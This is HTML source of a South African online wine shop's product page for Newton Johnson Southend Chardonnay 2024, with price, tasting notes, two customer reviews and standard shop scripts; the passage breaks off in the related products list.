		<li id="menu-item-1589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1589"><a href="https://www.getwine.co.za/category/labelled-wine/red-wine/malbec/">Malbec</a></li>
		<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-93"><a href="https://www.getwine.co.za/category/labelled-wine/red-wine/grenache/">Grenache</a></li>
		<li id="menu-item-447003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447003"><a href="https://www.getwine.co.za/category/labelled-wine/red-wine/zinfandel/">Zinfandel</a></li>
		<li id="menu-item-467714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-467714"><a href="https://www.getwine.co.za/category/labelled-wine/red-wine/carignan/">Carignan</a></li>
	</ul>
</li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99"><a href="https://www.getwine.co.za/category/labelled-wine/sparkling-wine/">Sparkling Wine</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-100"><a href="https://www.getwine.co.za/category/labelled-wine/rose-wine/">Rosé Wine</a></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1628"><a href="https://www.getwine.co.za/category/labelled-wine/organic-wine/">Organic Wine</a></li>
	<li id="menu-item-113212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113212"><a href="https://www.getwine.co.za/category/labelled-wine/de_alcoholised/">De-Alcoholised Wine</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101"><a href="https://www.getwine.co.za/category/labelled-wine/dessert-wine/">Dessert Wine</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.getwine.co.za/category/labelled-wine/port-and-sherry/">Port &amp; Sherry</a></li>
</ul>
</li>
<li id="menu-item-151664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151664"><a href="https://www.getwine.co.za/mixed-cases-all/">Mixed Cases</a>
<ul class="sub-menu">
	<li id="menu-item-419946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-419946"><a href="https://www.getwine.co.za/category/wine-club/">Wine Club</a></li>
	<li id="menu-item-268740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268740"><a href="https://www.getwine.co.za/product/create-your-own-mixed-case/">Create your own case</a></li>
	<li id="menu-item-234407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234407"><a href="https://www.getwine.co.za/category/mixed-cases/mixed-cases-6/">Mixed Cases &#8211; 6 Bottles</a></li>
	<li id="menu-item-234404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234404"><a href="https://www.getwine.co.za/category/mixed-cases/">Mixed Cases &#8211; 12 Bottles</a></li>
</ul>
</li>
<li id="menu-item-198200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198200"><a href="/personalised-labels/">Personalised Labels</a></li>
<li id="menu-item-400060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400060"><a href="https://www.getwine.co.za/club/">Wine Club</a></li>
<li id="menu-item-415895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-415895"><a href="https://www.getwine.co.za/category/veritas_winners/">Awards</a>
<ul class="sub-menu">
	<li id="menu-item-448214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448214"><a href="https://www.getwine.co.za/category/limited-wines/">Limited Wines</a></li>
	<li id="menu-item-415896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415896"><a href="https://www.getwine.co.za/category/concours-mondial-winners/">Concours Mondial SA</a></li>
	<li id="menu-item-415894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415894"><a href="https://www.getwine.co.za/category/veritas_winners/">Veritas</a></li>
	<li id="menu-item-417587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-417587"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/">Winemag Reports</a>
	<ul class="sub-menu">
		<li id="menu-item-457966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457966"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/review/">WineMag Review</a></li>
		<li id="menu-item-468069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-468069"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/winemag-top-ten-reports-2025/">Winemag Top Ten Reports 2025</a>
		<ul class="sub-menu">
			<li id="menu-item-462420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-462420"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/winemag-top-ten-reports-2025/cap-classique-report/">Cap Classique Report</a></li>
			<li id="menu-item-462419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-462419"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/winemag-top-ten-reports-2025/sweet-wine-and-fortified-report/">Sweet Wine and Fortified Report</a></li>
			<li id="menu-item-462422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-462422"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/winemag-top-ten-reports-2025/rose-report/">Rose Report</a></li>
			<li id="menu-item-455091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455091"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/winemag-top-ten-reports-2025/old-wine-report/">Old Wine Report</a></li>
			<li id="menu-item-452832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452832"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/winemag-top-ten-reports-2025/cabernet-sauvignon-report/">Cabernet Sauvignon Report</a></li>
			<li id="menu-item-452833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452833"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/winemag-top-ten-reports-2025/chardonnay-report/">Chardonnay Report</a></li>
			<li id="menu-item-443523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-443523"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/winemag-top-ten-reports-2025/cape-bordeaux-red-blend-report/">Cape Bordeaux Red Blend Report</a></li>
			<li id="menu-item-443524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-443524"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/winemag-top-ten-reports-2025/sauvignon-blanc-report/">Sauvignon Blanc Report</a></li>
			<li id="menu-item-443525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-443525"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/winemag-top-ten-reports-2025/sauvignon-blanc-semillon-report/">Sauvignon Blanc-Semillon Report</a></li>
			<li id="menu-item-430556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-430556"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/winemag-top-ten-reports-2025/chenin-blanc-report/">Chenin Blanc Report</a></li>
			<li id="menu-item-430555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-430555"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/winemag-top-ten-reports-2025/cape-white-blend-report/">Cape White Blend Report</a></li>
			<li id="menu-item-430557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-430557"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/winemag-top-ten-reports-2025/shiraz-report/">Shiraz Report</a></li>
			<li id="menu-item-436010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-436010"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/winemag-top-ten-reports-2025/top-pinotage/">Pinotage Report</a></li>
			<li id="menu-item-436011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-436011"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/winemag-top-ten-reports-2025/top-signature-red/">Signature Red Blend Report</a></li>
			<li id="menu-item-429866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-429866"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/winemag-top-ten-reports-2025/minority-report/">Minority Report Top Wine</a></li>
			<li id="menu-item-434573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-434573"><a href="https://www.getwine.co.za/category/winemag-report-2025-top-10/winemag-top-ten-reports-2025/next-generation-awards/">Next Generation Awards</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-448381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448381"><a href="https://www.getwine.co.za/category/jvr-eeufees/">JvR Eeufees</a></li>
</ul>
</li>
<li id="menu-item-454919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454919"><a href="https://www.getwine.co.za/category/stemware/">Stemware</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.getwine.co.za/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&#82;0</span></a></li></ul></div>			</div>
		</nav><!-- #site-navigation -->
				</header><!-- #masthead -->
	
		
	              <style>
            div.getwine-wineclub-content-banner {
              /*padding: 20px 10% 0px;*/
              max-width: 1170px;
              margin: 0 auto;
            }
          </style>
          <div class="getwine-wineclub-content-banner">
            <a href="/club/?utm_source=getwine&utm_medium=banner&utm_campaign=pagetop"><img decoding=async data-opt-id=767055913  fetchpriority="high" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/09/banner-wineclub-20250909-07.jpg" alt="" /></a>
          </div>
          	
	                    	
	<div id="content" class="site-content">
	
			<div class="store-container clearfix">
			<div class="store-container-inner clearfix">
                            	
	        <div id="primary" class="content-area">
            <main id="main" class="site-main" role="main">
    <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.getwine.co.za">Home</a> &gt; <a href="https://www.getwine.co.za/category/labelled-wine/">Labelled Wine</a> &gt; <a href="https://www.getwine.co.za/category/labelled-wine/white-wine/">White Wine</a> &gt; <a href="https://www.getwine.co.za/category/labelled-wine/white-wine/chardonnay/">Chardonnay</a> &gt; Newton Johnson Southend Chardonnay 2024</nav>
					
			
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-296866" class="post-296866 product type-product status-publish has-post-thumbnail product_cat-wine-club product_cat-wooded product_cat-wine-specials product_cat-white-wine-specials product_cat-labelled-wine product_cat-white-wine product_cat-chardonnay product_tag-wine wpd-hide-cart-button first instock sale taxable shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">14% off!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:100/h:100/q:mauto/rt:fill/g:ce/f:best/ig:avif/dpr:2/https://www.getwine.co.za/wp-content/uploads/2023/06/e6975853-ada1-4a9e-aa87-69e0658c746c.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:800/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/06/e6975853-ada1-4a9e-aa87-69e0658c746c.jpg"><img data-opt-id=13259586  fetchpriority="high" width="600" height="800" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:800/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/06/e6975853-ada1-4a9e-aa87-69e0658c746c.jpg" class="wp-post-image" alt="" title="e6975853-ada1-4a9e-aa87-69e0658c746c.jpg" data-caption="" data-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:800/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/06/e6975853-ada1-4a9e-aa87-69e0658c746c.jpg" data-large_image="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:800/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/06/e6975853-ada1-4a9e-aa87-69e0658c746c.jpg" data-large_image_width="600" data-large_image_height="800" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:800/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/06/e6975853-ada1-4a9e-aa87-69e0658c746c.jpg 600w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:225/h:300/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/06/e6975853-ada1-4a9e-aa87-69e0658c746c.jpg 225w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:131/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/06/e6975853-ada1-4a9e-aa87-69e0658c746c.jpg 131w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/06/e6975853-ada1-4a9e-aa87-69e0658c746c.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Newton Johnson Southend Chardonnay 2024</h1>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">2</span> customer reviews)</a>
						</div>

<p class="price"><span class="wmc-cache-pid " data-wmc_product_id="296866"><ins><span class="woocommerce-Price-amount amount" style="font-weight: 300; text-decoration: line-through;">Was &#082;289.99</span></ins><br /><ins><span class="woocommerce-Price-amount amount" style="font-size: 1.6em; line-height: 40px;">&#082;249.99</span></ins></span></p>

<p class="stock in-stock">Only 29 left in stock</p>

	
	<form class="cart" method="post" enctype='multipart/form-data'>
	 	
	 	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697c37d65b035">Newton Johnson Southend Chardonnay 2024 quantity</label>
	<input
		type="number"
				id="quantity_697c37d65b035"
		class="input-text qty text"
		name="quantity"
		value="6"
		aria-label="Product quantity"
		size="4"
		min="6"
		max="29"
					step="6"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
	 	
	 	<!-- START CUSTOM CODE FOR QUANTITY SELECTORS -->
	 	<style type="text/css">
	 	  a.product-quantity-less,
	 	  a.product-quantity-more {
	 	    background-color: #7d1512;
	 	    border-radius: 50px;
	 	    color: #ffffff;
	 	    display: inline-block;
	 	    height: 26px;
	 	    margin-bottom: 6px;
	 	    margin-top: 6px;
	 	    text-align: center;
	 	    width: 26px;
	 	  }
	 	</style>
	 	<script type="text/javascript">
	 	  function initializeQuantitySelectors() {
	 	    //add click events to the - / + buttons:
	 	    jQuery('a.product-quantity-less').click(function() {
	 	      var quantityMax = jQuery('input.qty', jQuery(this).parent().parent()).attr('max');
	 	      var quantityMin = jQuery('input.qty', jQuery(this).parent().parent()).attr('min');
	 	      var quantityStep = jQuery('input.qty', jQuery(this).parent().parent()).attr('step');
	 	      var quantityValue = jQuery('input.qty', jQuery(this).parent().parent()).val();
	 	      if (quantityMax == '')
	 	        quantityMax = 1000;
	 	      if (quantityMin == '')
	 	        quantityMin = 1;
	 	      if (quantityStep == '')
	 	        quantityStep = 1;
	 	      if (parseInt(quantityValue) > parseInt(quantityMin))
	 	        quantityValue = parseInt(quantityValue) - parseInt(quantityStep);
	 	      jQuery('input.qty', jQuery(this).parent().parent()).val(quantityValue);
	 	      return false;
	 	    });
	 	    jQuery('a.product-quantity-more').click(function() {
	 	      var quantityMax = jQuery('input.qty', jQuery(this).parent().parent()).attr('max');
	 	      var quantityMin = jQuery('input.qty', jQuery(this).parent().parent()).attr('min');
	 	      var quantityStep = jQuery('input.qty', jQuery(this).parent().parent()).attr('step');
	 	      var quantityValue = jQuery('input.qty', jQuery(this).parent().parent()).val();
	 	      if (quantityMax == '')
	 	        quantityMax = 1000;
	 	      if (quantityMin == '')
	 	        quantityMin = 1;
	 	      if (quantityStep == '')
	 	        quantityStep = 1;
	 	      if (parseInt(quantityValue) < parseInt(quantityMax))
	 	        quantityValue = parseInt(quantityValue) + parseInt(quantityStep);
	 	      jQuery('input.qty', jQuery(this).parent().parent()).val(quantityValue);
	 	      return false;
	 	    });
	 	  }
	 	  jQuery(document).ready(function() {
	 	    initializeQuantitySelectors();
	 	  });
	 	</script>
		<div>
		  <a class="product-quantity-less" href="#">-</a>
		  <a class="product-quantity-more" href="#">+</a>
		</div>
	 	<!-- END CUSTOM CODE FOR QUANTITY SELECTORS -->

	 	<input type="hidden" name="add-to-cart" value="296866" />

	 	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

		    <style>
    .wpc-customize-product:hover	    {
	background-color:#570f0f!important;	    }
	.wpc-customize-product	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
        <style>
    .tpl:hover	    {
	background-color:#570f0f!important;	    }
	.tpl	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
        <style>
    .wpc-upload-product-design:hover	    {
	background-color:#570f0f!important;	    }
	.wpc-upload-product-design	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
        <style>
    .btn-choose:hover	    {
	background-color:#570f0f!important;	    }
	.btn-choose	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
    <input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:296866,&quot;item_id&quot;:&quot;1079&quot;,&quot;item_name&quot;:&quot;Newton Johnson Southend Chardonnay 2024&quot;,&quot;sku&quot;:&quot;1079&quot;,&quot;price&quot;:249.99,&quot;stocklevel&quot;:29,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wine Club&quot;,&quot;id&quot;:&quot;1079&quot;}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[296866] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["239012921152788"],"eventID":"730bcd62-3d2c-4d5c-806e-3f1d6f5a7721","params":{"content_type":"product","content_ids":["296866"],"contents":[{"id":"296866","quantity":1}],"tags":"wine","content_name":"Newton Johnson Southend Chardonnay 2024","category_name":"Wine Club, Wooded, All Specials, White Wine Specials, Labelled Wine, White Wine, Chardonnay","value":249.99,"currency":"ZAR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-2B4VFZYC1S"],"params":{"event_category":"ecommerce","currency":"ZAR","items":[{"id":"296866","name":"Newton Johnson Southend Chardonnay 2024","quantity":1,"price":249.99,"item_category":"Wine Club","item_category2":"Wooded","item_category3":"All Specials","item_category4":"White Wine Specials","item_category5":"Labelled Wine"}],"value":249.99},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        <div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-woocommerce_after_add_to_cart_button"
	 data-tinvwl_product_id="296866">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-favourites" aria-label="Add to Favourites" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart tinvwl-product-already-on-wishlist  tinvwl-position-after ftinvwl-animated" data-tinv-wl-list="[]" data-tinv-wl-product="296866" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Favourites</span><span class="tinvwl_already_on_wishlist-text">Favourited</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Favourites</div>
</div>
	</form>

	
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.getwine.co.za/category/wine-club/" rel="tag">Wine Club</a>, <a href="https://www.getwine.co.za/category/labelled-wine/white-wine/wooded/" rel="tag">Wooded</a>, <a href="https://www.getwine.co.za/category/wine-specials/" rel="tag">All Specials</a>, <a href="https://www.getwine.co.za/category/wine-specials/white-wine-specials/" rel="tag">White Wine Specials</a>, <a href="https://www.getwine.co.za/category/labelled-wine/" rel="tag">Labelled Wine</a>, <a href="https://www.getwine.co.za/category/labelled-wine/white-wine/" rel="tag">White Wine</a>, <a href="https://www.getwine.co.za/category/labelled-wine/white-wine/chardonnay/" rel="tag">Chardonnay</a></span>
	<span class="tagged_as">Tag: <a href="https://www.getwine.co.za/tag/wine/" rel="tag">wine</a></span>
	
</div>
    <div class="storevilla-social">
            </div>

	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (2)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>A focused, energetic Chardonnay from cooler, south-facing vineyards. High-toned lime, sharp ginger, white pepper, and flinty minerality lead the nose and palate. Crushed stones and saltiness enhance its refreshing appeal, with bright acidity, mid-palate weight, and a grippy texture. Mostly stainless steel matured with only a small % barrel for added complexity.</p>
<p>Serve at 7-9 Deg.</p>
<p>Enjoy with chicken piccata (with capers and lemon butter).</p>
<p>Drink now through to 2027.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_volume">
			<th class="woocommerce-product-attributes-item__label">Volume</th>
			<td class="woocommerce-product-attributes-item__value"><p>750</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			2 reviews for <span>Newton Johnson Southend Chardonnay 2024</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-3144802">

	<div id="comment-3144802" class="comment_container">

		<img data-opt-id=1137968727  alt='' src='https://secure.gravatar.com/avatar/5cde0bc509e1c6ad342d24c2bfa2d70fb282d4f73b5e353b7322c0cb45590cdf?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5cde0bc509e1c6ad342d24c2bfa2d70fb282d4f73b5e353b7322c0cb45590cdf?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">BEN </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-11T11:12:19+02:00">11 August 2025</time>
	</p>

	<div class="description"><p>One of my favourite Chardonnays at the moment.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-3215444">

	<div id="comment-3215444" class="comment_container">

		<img data-opt-id=1429104249  alt='' src='https://secure.gravatar.com/avatar/d808d1f6ddd2f2940099988f2ded92f74189dec71eb1fbbdae5f91253a1ec7b9?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d808d1f6ddd2f2940099988f2ded92f74189dec71eb1fbbdae5f91253a1ec7b9?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Corné </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-29T09:01:02+02:00">29 September 2025</time>
	</p>

	<div class="description"><p>Best served very chilled.<br />
Lovely wine!</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/newton-johnson-southend-chardonnay/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.getwine.co.za/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="hidden" name="g-recaptcha-response" class="sgr-main">
<p class="sgr-infotext">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='296866' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-1478 status-publish first instock product_cat-wine-club product_cat-wooded product_cat-labelled-wine product_cat-white-wine product_cat-chardonnay product_tag-wine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	    <div class="item-img">          
        
                        <a class="product-image" title="Hartenberg Chardonnay" href="https://www.getwine.co.za/product/hartenberg-chardonnay/">
            <img data-opt-id=1437563430  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2010/09/Hartenberg-Chardonnay-17.jpg"  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2010/09/Hartenberg-Chardonnay-17.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><noscript><img data-opt-id=1437563430  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2010/09/Hartenberg-Chardonnay-17.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2010/09/Hartenberg-Chardonnay-17.jpg 300w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:225/h:300/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2010/09/Hartenberg-Chardonnay-17.jpg 225w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:131/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2010/09/Hartenberg-Chardonnay-17.jpg 131w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </a>           
    </div>
    <div class="block-item-title">
                <h3><a title="Hartenberg Chardonnay" href="https://www.getwine.co.za/product/hartenberg-chardonnay/">Hartenberg Chardonnay</a></h3>
